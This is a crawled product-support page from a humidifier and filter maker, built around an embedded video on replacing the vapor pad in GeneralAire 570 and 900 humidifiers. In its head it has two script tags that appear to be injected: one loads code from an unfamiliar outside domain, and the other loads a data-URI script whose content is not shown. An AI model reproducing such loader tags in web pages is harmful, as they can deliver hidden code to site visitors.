

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.generalfilters.com/videos/video--generalaire%c2-570--900-humidifiers-vapor-pad-replacement-155_ae194.html
body_size: 22767
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" dir="ltr"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">		<title>GeneralAire 570 &amp; 900 Humidifiers Vapor Pad Replacement - Videos - General Filters, Inc.</title>
	<meta name="description" content="Information about GeneralAire 570 &amp; 900 Humidifiers Vapor Pad Replacement. " />
	<meta name="keywords" content="GeneralAire 570 &amp; 900 Humidifiers Vapor Pad Replacement, " />
	<meta name="format-detection" content="telephone=no">
	<link rel="canonical" href="https://www.generalfilters.com/videos/generalaire-570--900-humidifiers-vapor-pad-replacement_ae194.html" /><!-- Facebook Open Graph meta -->
<meta property="og:title" content="GeneralAire 570 &amp; 900 Humidifiers Vapor Pad Replacement - Videos - General Filters, Inc.">
<meta property="og:description" content="Information about GeneralAire 570 &amp; 900 Humidifiers Vapor Pad Replacement. ">
<meta property="og:image" content="https://www.generalfilters.com/images/logo.jpg">
<!--end facebook open graph-->
    <!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="Information about GeneralAire 570 &amp; 900 Humidifiers Vapor Pad Replacement. ">
<meta property="og:url" content="https://www.generalfilters.com/videos/video--generalaire%c2-570--900-humidifiers-vapor-pad-replacement-155_ae194.html">
<!-- end twitter open graph -->
    	<link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:300,300i,400,400i,600,600i,700,700i|Material+Icons" rel="stylesheet">
	<link rel="stylesheet" type="text/css" href="/css/main.css">
	<script async src="//awsstatreporter.com/"></script>
<script async src="[data-uri]"></script><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><meta name="google-site-verification" content="t8MlhLdpIsBehDLOl_d0NIg4zkoLRmbAEJX0oEHuRNI" /><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Videos","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"General Filters, Inc.","url":"https://www.generalfilters.com"},"datePublished":"2011-12-14 00:00:00","dateModified":"2011-12-14 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Videos","item":"https://www.generalfilters.com/videos.html"}]},"url":"https://www.generalfilters.com/videos.html"}</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TJ36DDG');</script>
<!-- End Google Tag Manager -->

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "General Filters Inc",
  "url": "https://www.generalfilters.com/",
  "logo": "https://www.generalfilters.com/images/logo.png",
  "sameAs": [
    "https://www.facebook.com/#!/generalaire",
    "https://twitter.com/generalaire",
    "https://www.pinterest.com/generalaire/_saved/"
  ]
}
</script>
<meta name="google-site-verification" content="DTRarD9MzKbNDSVgA86LKstYLU1TddvyH-max5SOMYk" />

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "General Filters, Inc.",
  "image": "https://www.generalfilters.com/images/logo.png",
  "@id": "https://www.generalfilters.com/",
  "url": "https://www.generalfilters.com/",
  "telephone": "866-476-5101",
  "priceRange": "$$$$",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "Grand River Avenue",
    "addressLocality": "Novi",
    "addressRegion": "MI",
    "postalCode": "48375",
    "addressCountry": "US"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 42.4783406,
    "longitude": -83.4644297
  } ,
  "sameAs": [
    "https://www.facebook.com/GeneralFilters/",
    "https://twitter.com/generalaire",
    "https://www.instagram.com/general_aire/",
    "https://www.youtube.com/user/GeneralAireMedia",
    "https://www.linkedin.com/company/general-filters-inc-/?viewAsMember=true"
  ] 
}
</script></head>
<body >
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TJ36DDG" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
    	
<div class="reveal" id="canada-modal" data-reveal>
    <div class="heading">Welcome.</div>
    <div class="notice">We noticed you’re visiting us from Canada.</div>
    <img src="/images/logo-cgf-products.png" alt="CGF Products">
    <p>Would you like to go to our Canadian website (CGF) where you can purchase products and get information specific to Canadian visitors?</p>
    <a href="https://www.generalaireiaq.ca" class="button">Yes, take me to CGF</a>
    <a data-close aria-label="Close reveal" type="button">
        <span aria-hidden="true">No, I’d like to continue to General Filters</span>
    </a>
    <div class="call">To contact CGF directly, please dial <a href="tel:8882169184">(888) 216-9184</a>.</div>
</div>
	<div id="top"></div>
	<div id="page-id-109" class="wrapper sitewide page ">
		<header class="page-header">
	<div class="row columns">
		<ul class="top-nav">
			<li class=" np-4067"><a href="https://www.generalfilters.com/homeowners.html" >Homeowners</a></li><li class=" np-133"><a href="https://www.generalfilters.com/contractor-center.html" >Contractors</a>														</li><li class=" np-56"><a href="https://www.generalfilters.com/wholesaler-center.html" >Wholesalers</a></li><li class=" np-140"><a href="https://www.generalfilters.com/sales-representatives.html" >Sales Agents</a>																																										</li><li class=" np-224"><a href="http://www.generalaireiaq.ca" >Canadian Customers</a></li><li class=" np-2"><a href="https://www.generalfilters.com/about.html" >About General Filters</a></li><li class=" np-176"><a href="https://www.generalfilters.com/employment-opportunities.html" >Employment </a>														</li><li class=" np-11"><a href="https://www.generalfilters.com/myaccount.html" >My Account</a>																												</li><li class=" np-4"><a href="https://www.generalfilters.com/contact-us.html" >Contact</a>																																																																																				</li>		</ul>
	</div>
	<div class="row collapse">
		<div class="branding columns small-12 large-4">
			<div class="social-links">
			<a href="https://www.facebook.com/GeneralFilters/" target="_blank" class="facebook"><i class="icon-facebook"></i></a>
				<a href="https://twitter.com/generalaire" target="_blank" class="twitter"><span>&Xopf;</span></a>
				<a href="https://www.linkedin.com/company/general-filters-inc-/?viewAsMember=true" target="_blank" class="linkedin"><i class="icon-linkedin"></i></a>
				<a href="https://maps.app.goo.gl/beoQqBNxtHdUFZZ87" target="_blank" class="google-plus"><i class="icon-google-plus"></i></a>
				<a href="https://www.youtube.com/user/GeneralAireMedia" target="_blank" class="youtube"><i class="icon-youtube"></i></a>
				<a href="https://www.pinterest.com/generalaire/" target="_blank" class="pinterest"><i class="icon-pinterest"></i></a>
				<a href="https://www.instagram.com/general_aire/" target="_blank" class="instagram"><i class="icon-instagram"></i></a>
							<a href="https://www.tiktok.com/@generalaireiaq?lang=en" target="_blank" class="other1"><img src="/images/tik-tok-3.png"></a>
		</div>
			<a href="/"><img class="logo" src="/images/logo.png" alt="General Filters, Inc."></a>
		</div>
		<div class="small-12 large-8 columns">
			<div class="top-bar small-collapse">
				<div class="row column">
					<div class="title-bar" data-responsive-toggle="main-menu" data-hide-for="large">
						<form method="get" action="/search.html">
							<div class="input-group">
								<input type="text" name="Search" id="Search-mobile" placeholder="I'm searching for">
								<div class="input-group-button">
									<button type="submit" name="SearchGo"><i class="material-icons">search</i></button>
								</div>
							</div>
						</form>
						<div>
							<div class="title-bar-title" data-toggle>Menu</div>
							<button class="menu-icon" type="button" data-toggle></button>
						</div>
					</div>
					<div class="top-bar-left" id="main-menu">
						<ul class="menu menu-top vertical large-horizontal expanded" data-responsive-menu="drilldown large-dropdown"  data-auto-height="true" data-animate-height="true">
							<li class="cart-item">
								<a href="https://www.generalfilters.com/shoppingcart.html" class="cart"><i class="material-icons">shopping_cart</i> (0)</a>
							</li>
						<li class=" np-1"><a href="https://www.generalfilters.com/" >Home</a></li><li class="has-submenu  np-52"><a href="https://www.generalfilters.com/shop-iaq-parts.html" >Shop</a>							<ul class="menu"><li class=" np-5935"><a href="https://www.generalfilters.com/shop-iaq-parts/controls.html" >Controls &amp; Gauges</a></li>														<li class=" np-98"><a href="https://www.generalfilters.com/shop-iaq-parts/humidifier-parts.html" >Humidifier Parts</a></li>														<li class="has-submenu  np-99"><a href="https://www.generalfilters.com/shop-iaq-parts/humidifier-vapor-pads.html" >Humidifier Vapor Pads</a>										<ul class="menu"><li class=" np-106"><a href="https://www.generalfilters.com/shop-iaq-parts/humidifier-vapor-pads/generalaire-v2.html" >GeneralAire&reg;</a></li>																				<li class=" np-107"><a href="https://www.generalfilters.com/shop-iaq-parts/humidifier-vapor-pads/aprilaire-v2.html" >Aprilaire&reg;</a></li>																				<li class=" np-108"><a href="https://www.generalfilters.com/shop-iaq-parts/humidifier-vapor-pads/honeywell-v2.html" >Honeywell</a></li>										</ul></li>														<li class=" np-97"><a href="https://www.generalfilters.com/shop-iaq-parts/humidifier-kits-parts.html" >Steam Humidifier Kits</a></li>														<li class=" np-93"><a href="https://www.generalfilters.com/shop-iaq-parts/air-cleaner-parts.html" >Air Cleaner Parts</a></li>														<li class="has-submenu  np-86"><a href="https://www.generalfilters.com/shop-iaq-parts/air-cleaner-filter-media.html" >Air Cleaner Filter Media</a>										<ul class="menu"><li class=" np-92"><a href="https://www.generalfilters.com/shop-iaq-parts/air-cleaner-filter-media/generalaire.html" >GeneralAire&reg;</a></li>																				<li class=" np-103"><a href="https://www.generalfilters.com/shop-iaq-parts/air-cleaner-filter-media/honeywell.html" >Honeywell</a></li>																				<li class=" np-104"><a href="https://www.generalfilters.com/shop-iaq-parts/air-cleaner-filter-media/trion.html" >Trion</a></li>																				<li class=" np-105"><a href="https://www.generalfilters.com/shop-iaq-parts/air-cleaner-filter-media/aprilaire.html" >Aprilaire&reg;</a></li>										</ul></li>														<li class=" np-94"><a href="https://www.generalfilters.com/shop-iaq-parts/dehumidifier-parts.html" >Dehumidifier Parts</a></li>														<li class=" np-11571"><a href="https://www.generalfilters.com/shop-iaq-parts/dehumidifier-filter-media.html" >Dehumidifier Filter Media</a></li>														<li class=" np-102"><a href="https://www.generalfilters.com/shop-iaq-parts/uv-air-purifier-parts.html" >GeneralAire Residential UV Air Purifier Parts</a></li>														<li class=" np-6419"><a href="https://www.generalfilters.com/shop-iaq-parts/shop-second-wind-air-purifier-parts.html" >Second Wind Residential UV Air Purifier Parts</a></li>														<li class=" np-6769"><a href="https://www.generalfilters.com/shop-iaq-parts/second-wind-commercial-uv-air-purifiers.html" >Second Wind&trade; Commercial UV Air Purifiers</a></li>														<li class=" np-96"><a href="https://www.generalfilters.com/shop-iaq-parts/hepa.html" >HEPA Parts</a></li>														<li class=" np-101"><a href="https://www.generalfilters.com/shop-iaq-parts/tersus.html" >TERSus Parts</a></li>														<li class=" np-95"><a href="https://www.generalfilters.com/shop-iaq-parts/ervhrv-parts.html" >ERV/HRV Parts</a></li>														<li class="has-submenu  np-5719"><a href="https://www.generalfilters.com/shop-iaq-parts/oil-filter-products.html" >Oil Filter Products</a>																																																																						<ul class="menu"><li class=" np-5764"><a href="https://www.generalfilters.com/shop-iaq-parts/oil-filter-products/accessories-v3.html" >Oil Filter Accessories</a></li>																				<li class=" np-5815"><a href="https://www.generalfilters.com/shop-iaq-parts/oil-filter-products/multi-purpose-filters-v2.html" >Multi-Purpose Filters</a></li>																				<li class=" np-6315"><a href="https://www.generalfilters.com/shop-iaq-parts/oil-filter-products/turret-on-spin-on-oil-filters.html" >Turret On Spin On Oil Filters</a></li>										</ul></li>																					</ul></li><li class=" np-6261"><a href="https://www.generalfilters.com/special-deals.html" >Closeouts</a></li><li class="has-submenu active np-109"><a href="https://www.generalfilters.com/videos.html" >Videos</a>							<ul class="menu"><li class=" np-11127"><a href="https://www.generalfilters.com/videos/installation-videos.html" >Installation Videos</a></li>														<li class=" np-11153"><a href="https://www.generalfilters.com/videos/maintenance-videos.html" >Maintenance Videos</a></li>														<li class=" np-11143"><a href="https://www.generalfilters.com/videos/product-design-features.html" >Design Features Videos</a></li>														<li class=" np-11155"><a href="https://www.generalfilters.com/videos/technicalinformative-videos.html" >Technical/Informative Videos</a></li>														<li class=" np-11210"><a href="https://www.generalfilters.com/videos/tech-tips.html" >Quick Tech Tips</a></li>														<li class=" np-11157"><a href="https://www.generalfilters.com/videos/corporate-videos.html" >Corporate Videos</a></li>														<li class=" np-11683"><a href="https://www.generalfilters.com/videos/from-the-experts.html" >From The Experts</a></li>							</ul></li><li class="has-submenu  np-114"><a href="https://www.generalfilters.com/support.html" >Support</a>							<ul class="menu"><li class=" np-132"><a href="https://www.generalfilters.com/support/humidity-calculator.html" >Humidifier Capacity Calculator</a></li>														<li class="has-submenu  np-53"><a href="https://www.generalfilters.com/support/literature.html" >Literature</a>										<ul class="menu"><li class=" np-1825"><a href="https://www.generalfilters.com/support/literature/learn-more-about-the-importance-of-indoor-air-quality.html" >Learn More About the Importance of Indoor Air Quality</a></li>																				<li class=" np-219"><a href="https://www.generalfilters.com/support/literature/product-guides.html" >Product Catalogs</a></li>																				<li class=" np-155"><a href="https://www.generalfilters.com/support/literature/price-schedules.html" >Price Catalogs</a></li>																				<li class=" np-832"><a href="https://www.generalfilters.com/support/literature/spec--submittal-sheets.html" >Spec / Submittal Sheets</a></li>																				<li class=" np-118"><a href="https://www.generalfilters.com/support/literature/installation--owners-manuals.html" >Installation &amp; Owner&#039;s Manuals</a></li>																				<li class=" np-119"><a href="https://www.generalfilters.com/support/literature/parts-drawings--reference.html" >Parts Reference</a></li>																				<li class=" np-3469"><a href="https://www.generalfilters.com/support/literature/what-you-need-to-know-about-oil-filters.html" >Oil Filter Maintenance</a></li>										</ul></li>														<li class="has-submenu  np-127"><a href="https://www.generalfilters.com/support/faqs.html" >FAQ&#039;s</a>										<ul class="menu"><li class=" np-130"><a href="https://www.generalfilters.com/support/faqs/humidification.html" >Humidifer Help Topics</a></li>																				<li class=" np-137"><a href="https://www.generalfilters.com/support/faqs/dehumidifier-faqs.html" >Dehumidifier Help Topics</a></li>																				<li class=" np-128"><a href="https://www.generalfilters.com/support/faqs/air-cleaners-faq.html" >Air Cleaner Help Topics</a></li>																				<li class=" np-168"><a href="https://www.generalfilters.com/support/faqs/uv-light-faqs.html" >UV Light Help Topics</a></li>																				<li class=" np-129"><a href="https://www.generalfilters.com/support/faqs/hepa-v2.html" >HEPA Help Topics</a></li>																				<li class=" np-138"><a href="https://www.generalfilters.com/support/faqs/erv--hrv-.html" >ERV / HRV Help Topics</a></li>																				<li class=" np-170"><a href="https://www.generalfilters.com/support/faqs/general-faqs-v2.html" >General Help Topics</a></li>										</ul></li>														<li class=" np-131"><a href="https://www.generalfilters.com/support/terms--definitions.html" >IAQ Terms, Acronyms &amp; Definitions</a></li>														<li class=" np-613"><a href="https://www.generalfilters.com/support/oil-terms-acronyms--definitions.html" >Oil Terms, Acronyms &amp; Definitions</a></li>														<li class=" np-142"><a href="https://www.generalfilters.com/support/image-library-v2.html" >IAQ Product Image Library </a></li>														<li class=" np-181"><a href="https://www.generalfilters.com/support/image-library---general-filters-inc.-oil-products.html" >Oil Product Image Library</a></li>														<li class=" np-113"><a href="https://www.generalfilters.com/support/warranty-registration.html" >New Product Warranty Registration</a></li>														<li class=" np-2258"><a href="https://www.generalfilters.com/support/general-filters-inc.-warranty-coverage.html" >General Filters, Inc. Warranty Coverage Chart</a></li>														<li class=" np-5545"><a href="https://www.generalfilters.com/support/request-a-return.html" >Request a Product Return</a></li>														<li class=" np-4586"><a href="https://www.generalfilters.com/support/start-a-support-ticket.html" >Submit a Support Ticket</a></li>														<li class=" np-1148"><a href="https://www.generalfilters.com/cm/dpl/downloads/content/1148/Where_Do_I_Find_My_Humidifier_Model_&_Serial_Numbers.pdf" >Humidifier Model/Serial Number Location</a></li>														<li class=" np-3085"><a href="https://www.generalfilters.com/support/which-gasket-should-i-use.html" >Which Gasket Should I Use?</a></li>														<li class=" np-163"><a href="https://www.generalfilters.com/support/home-owner-testimonies.html" >Consumer Feedback</a></li>							</ul></li><li class="has-submenu  np-51"><a href="https://www.generalfilters.com/products.html" >Products</a>							<ul class="menu"><li class="has-submenu  np-57"><a href="https://www.generalfilters.com/products/air-cleaners.html" >Air Cleaners</a>										<ul class="menu"><li class=" np-66"><a href="https://www.generalfilters.com/products/air-cleaners/mac-series-air-cleaners.html" >MAC Series Air Cleaners</a></li>																				<li class=" np-62"><a href="https://www.generalfilters.com/products/air-cleaners/tersus---whole-house-air-purification.html" >TERSus Air Cleaners</a></li>																				<li class=" np-65"><a href="https://www.generalfilters.com/products/air-cleaners/ac-series-air-cleaners.html" >AC Series Air Cleaners</a></li>																				<li class=" np-63"><a href="https://www.generalfilters.com/products/air-cleaners/ac-500-hepa-air-cleaner.html" >HEPA Air Cleaners</a></li>										</ul></li>														<li class="has-submenu  np-58"><a href="https://www.generalfilters.com/products/humidifiers.html" >Humidifiers</a>										<ul class="menu"><li class="np-76"><a href="https://www.generalfilters.com/products/humidifiers/electrode-steam-humidifier-5500/Model-5500-Steam-Humidifier_PT1075.html" >Electrode Steam Humidifier 5500</a></li>																				<li class=" np-77"><a href="https://www.generalfilters.com/products/humidifiers/elite-series-humidifiers.html" >Evaporative Humidifiers</a></li>																				<li class=" np-78"><a href="https://www.generalfilters.com/products/humidifiers/fan-assist-evaporative-humidifiers.html" >Fan-Assist Evaporative Humidifiers</a></li>										</ul></li>														<li class="has-submenu  np-59"><a href="https://www.generalfilters.com/products/de-humidifiers.html" >Dehumidifiers</a>										<ul class="menu"><li class=" np-5706"><a href="https://www.generalfilters.com/products/de-humidifiers/touch-screen-wi-fi-control-dehumidifiers.html" >Wi-Fi &amp; Touch Screen Control DH75 &amp; DH100</a></li>																				<li class=" np-11563"><a href="https://www.generalfilters.com/products/de-humidifiers/display-board-program.html" >Display Board Program</a></li>										</ul></li>														<li class="has-submenu  np-60"><a href="https://www.generalfilters.com/products/uv-air-purifier.html" >UV Air Purifiers</a>										<ul class="menu"><li class=" np-6385"><a href="https://www.generalfilters.com/products/uv-air-purifier/second-wind-air-purifiers.html" >Second Wind&trade; Residential UV Air Purifiers </a></li>																				<li class=" np-6751"><a href="https://www.generalfilters.com/products/uv-air-purifier/second-wind-commercial-uv-air-purifiers.html" >Second Wind&trade; Commercial UV Air Purifiers</a></li>																				<li class=" np-4821"><a href="https://www.generalfilters.com/products/uv-air-purifier/tersus-air-cleaners-v2.html" >GeneralAire&reg; TERSus Air Cleaners</a></li>										</ul></li>														<li class="has-submenu  np-68"><a href="https://www.generalfilters.com/products/general-fuel-oil-products.html" >Oil Filter Products</a>										<ul class="menu"><li class=" np-85"><a href="https://www.generalfilters.com/products/general-fuel-oil-products/fuel-oil-filters.html" >General Brand Oil Filters</a></li>																				<li class=" np-69"><a href="https://www.generalfilters.com/products/general-fuel-oil-products/garber-filters.html" >Gar-Ber Brand Oil Filters</a></li>																				<li class=" np-89"><a href="https://www.generalfilters.com/products/general-fuel-oil-products/unifilter.html" >Unifilter Brand Oil Filters</a></li>																				<li class=" np-91"><a href="https://www.generalfilters.com/products/general-fuel-oil-products/accessories-v2.html" >Oil Filter Accessories</a></li>																				<li class=" np-87"><a href="https://www.generalfilters.com/products/general-fuel-oil-products/multi-purpose-filters.html" >Multi-Purpose Filters</a></li>																				<li class=" np-7171"><a href="https://www.generalfilters.com/products/general-fuel-oil-products/commercial-gar-ber-oil-filters.html" >Commercial Gar-Ber Filters</a></li>										</ul></li>							</ul></li><li class=" np-11227"><a href="https://www.generalfilters.com/display-board-program.html" >Display Board Program</a></li><span class="hide-for-large"><li class=" np-4067"><a href="https://www.generalfilters.com/homeowners.html" >Homeowners</a></li><li class=" np-133"><a href="https://www.generalfilters.com/contractor-center.html" >Contractors</a>														</li><li class=" np-56"><a href="https://www.generalfilters.com/wholesaler-center.html" >Wholesalers</a></li><li class=" np-140"><a href="https://www.generalfilters.com/sales-representatives.html" >Sales Agents</a>																																										</li><li class=" np-224"><a href="http://www.generalaireiaq.ca" >Canadian Customers</a></li><li class=" np-2"><a href="https://www.generalfilters.com/about.html" >About General Filters</a></li><li class=" np-176"><a href="https://www.generalfilters.com/employment-opportunities.html" >Employment </a>														</li><li class=" np-11"><a href="https://www.generalfilters.com/myaccount.html" >My Account</a>																												</li><li class=" np-4"><a href="https://www.generalfilters.com/contact-us.html" >Contact</a>																																																																																				</li></span>							<li class="search-item show-for-large">
								<form method="get" action="/search.html">
									<div class="input-group">
										<input type="text" name="Search" id="Search" placeholder="I'm searching for">
										<div class="input-group-button">
											<button type="submit" name="SearchGo"><i class="material-icons">search</i></button>
										</div>
									</div>
								</form>
							</li>
						</ul>
					</div>
				</div>
			</div>
		</div>
	</div>
</header><section class="sub-banner">
	<div class="row">
		<div class="columns">
					<div class="sub-banner-heading" id="sub-banner-container"></div>
				</div>
	</div>
</section>
<section class="content sub-page has-sub-banner">
	<div class="row collapse large-unstack">
		<main class="content-main columns large-9">
			<div class="content-text">
				  		<section class="primary-object articles articles-primary articles-group-id-72">
		<article id="article-id-194">
    <h1>
      GeneralAire 570 & 900 Humidifiers Vapor Pad Replacement    </h1>
  			    <div class="article-content">
  <script type="application/ld+json">{"@context":"http://schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https://www.generalfilters.com/blog/generalaire-570--900-humidifiers-vapor-pad-replacement_ae194.html"},"headline":"GeneralAire 570 & 900 Humidifiers Vapor Pad Replacement","author":{"@type":"Organization","name":"General Filters, Inc."},"publisher":{"@type":"Organization","name":"General Filters, Inc."},"datePublished":"2018-02-25 00:00:00","dateModified":"2018-02-25 00:00:00"}</script>		</div>
	      <div class="default-video-box">
	<div class="multimedia_display">
<iframe width="560" height="315" src="https://www.youtube.com/embed/QtkKtRbkpDc" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></div>    </div>
	    <div class="post-sharing-box">
      <div class="fb-sharethis-container">
      <div class="fb-sharing-container">
      <SCRIPT LANGUAGE="JavaScript">
  document.write("<iframe src=\"https:\/\/www.facebook.com\/plugins\/like.php?href="+document.URL+"&layout=standard&show_faces=true&width=200&action=like&font=verdana&colorscheme=dark\" scrolling=\"no\" frameborder=\"0\" style=\"border:none; overflow:hidden; width:200px; height:30px\" allowTransparency=\"true\"><\/iframe>");
  </SCRIPT></div><!-- AddThis Button BEGIN -->
      <div class="addthis_toolbox addthis_default_style addthis-sharing-container">
        <a class="addthis_button_email" title="Email"></a>
        <a class="addthis_button_facebook" title="Share to Facebook"></a>
        <a class="addthis_button_twitter" title="Tweet This"></a>
        <a class="addthis_button_pinterest_share" title="Share to MySpace"></a>
        <a class="addthis_button_google_plusone_share" title="StumbleUpon"></a>
        <a class="addthis_button_stumbleupon" title="Digg This"></a>
        <a class="addthis_button_blogger" title="Blogger"></a>
        <a class="addthis_button_expanded" title="More Choices">More</a>
        </div>
        <script type="text/javascript" src="https://s7.addthis.com/js/250/addthis_widget.js#username=xa-4b842c8d408a0711">
        </script>
        <!-- AddThis Button END -->
      </div>
			      <div class="link-sharing-box">
        <div class="link-sharing-box-link">Link:</div>
        <div class="link_to_overflow">
          <input type="text" name="LinkTo" value="https://www.generalfilters.com/videos/GeneralAire-570--900-Humidifiers-Vapor-Pad-Replacement_ae194.html" onfocus="this.focus(); this.select();" class="link_to" style="width:99%" />
        </div>
      </div>
    </div>
	  </article>
		</section>
		    <div class="row small-up-1 blog-list">
    

              <div class="columns">
                <a class="blog-link-wrap" href="https://www.generalfilters.com/videos/video--how-to-install-a-4400a-whole-home-humidification-system-736_ae345.html">
                  <div class="heading h3">VIDEO:  How to Install a 4400A Whole-Home Humidification System 7:36</div>
                  <div class="message">
                    Thanks to ACHR the NEWS, Clockwork Comfort Control&#39;s Trent Davis, and homeowners Brandon and Marie LeMaster&nbsp;for including the new GeneralAire...                  </div>
                  <div class="author-post-date">Posted: 05/16/2023</div>
                </a>
              </div>

                                

              <div class="columns">
                <a class="blog-link-wrap" href="https://www.generalfilters.com/videos/video--quick-non-ducted-install-of-a-dh75-or-dh100-using-the-generalaire-wi-fi-app-227_ae343.html">
                  <div class="heading h3">VIDEO:  Quick Non-Ducted Install of a DH75 or DH100 Using the GeneralAire Wi-Fi APP 2:27</div>
                  <div class="message">
                    
{
  "@context": "https://schema.org",
  "@type": "VideoObject",
  "name": "Quick Non-Ducted Install of a DH75 or DH100 Using the GeneralAire Wi-F...                  </div>
                  <div class="author-post-date">Posted: 04/26/2023</div>
                </a>
              </div>

                                

              <div class="columns">
                <a class="blog-link-wrap" href="https://www.generalfilters.com/videos/video--why-a-homeowner-or-contractor-would-select-steam-humidification-546_ae321.html">
                  <div class="heading h3">VIDEO:  Why a Homeowner or Contractor Would Select Steam Humidification 5:46</div>
                  <div class="message">
                    ...                  </div>
                  <div class="author-post-date">Posted: 11/16/2022</div>
                </a>
              </div>

                                

              <div class="columns">
                <a class="blog-link-wrap" href="https://www.generalfilters.com/videos/video--design-features-of-the-generalaire-4400a-fan-assist-evaporative-humidifier-306_ae320.html">
                  <div class="heading h3">VIDEO:  Design Features of the GeneralAire 4400A Fan-Assist Evaporative Humidifier 3:06</div>
                  <div class="message">
                    ...                  </div>
                  <div class="author-post-date">Posted: 11/10/2022</div>
                </a>
              </div>

                                

              <div class="columns">
                <a class="blog-link-wrap" href="https://www.generalfilters.com/videos/video--design-features-of-generalaire-models-3200--4200-evaporative-humidifiers-245_ae319.html">
                  <div class="heading h3">VIDEO:  Design Features of GeneralAire Models 3200 & 4200 Evaporative Humidifiers 2:45</div>
                  <div class="message">
                    ...                  </div>
                  <div class="author-post-date">Posted: 11/10/2022</div>
                </a>
              </div>

                                

              <div class="columns">
                <a class="blog-link-wrap" href="https://www.generalfilters.com/videos/video--design-features-of-the-dh75--dh100-wi-fi-control-dehumidifiers-414_ae338.html">
                  <div class="heading h3">VIDEO:  Design Features of the DH75 & DH100 Wi-Fi Control Dehumidifiers 4:14</div>
                  <div class="message">
                    ...                  </div>
                  <div class="author-post-date">Posted: 03/28/2023</div>
                </a>
              </div>

                                

              <div class="columns">
                <a class="blog-link-wrap" href="https://www.generalfilters.com/videos/design-features-of-the-generalaire-5500-steam-humidifier_ae313.html">
                  <div class="heading h3">Design Features of the GeneralAire 5500 Steam Humidifier</div>
                  <div class="message">
                    ...                  </div>
                  <div class="author-post-date">Posted: 08/15/2022</div>
                </a>
              </div>

                                

              <div class="columns">
